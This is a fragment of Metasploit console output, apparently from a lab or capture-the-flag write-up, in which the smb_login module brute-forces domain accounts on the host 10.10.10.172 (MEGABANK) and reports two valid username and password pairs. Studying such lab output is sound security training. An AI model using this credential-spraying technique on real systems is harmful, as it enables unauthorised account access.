 msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.172:445 - 10.10.10.172:445 - Starting SMB login bruteforce
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK\SABatchJobs:4n0therD4y@n0th3r$',
[!] 10.10.10.172:445 - No active DB -- Credential data will not be saved!
[+] 10.10.10.172:445 - 10.10.10.172:445 - Success: 'MEGABANK\SABatchJobs:SABatchJobs'
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK\Administrator:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK\Administrator:Administrator',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK\smorgan:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK\smorgan:smorgan',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK\roleary:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK\roleary:roleary',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK\dgalanos:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK\dgalanos:dgalanos',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK\svc-ata:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK\svc-ata:svc-ata',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK\svc-bexec:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK\svc-bexec:svc-bexec',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK\svc-netapp:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK\svc-netapp:svc-netapp',
[+] 10.10.10.172:445 - 10.10.10.172:445 - Success: 'MEGABANK\mhope:4n0therD4y@n0th3r$'
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK\AAD_987d7f2f57d2:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK\AAD_987d7f2f57d2:AAD_987d7f2f57d2',
[*] 10.10.10.172:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed